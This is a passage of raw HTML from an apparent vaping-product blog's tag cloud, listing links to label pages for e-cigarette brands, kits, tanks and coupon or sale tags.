<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5'>Caliburn G5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20KOKO'>Caliburn G5 KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas'>Christmas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Gift%20Box'>Christmas Gift Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Codes'>Coupon Codes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
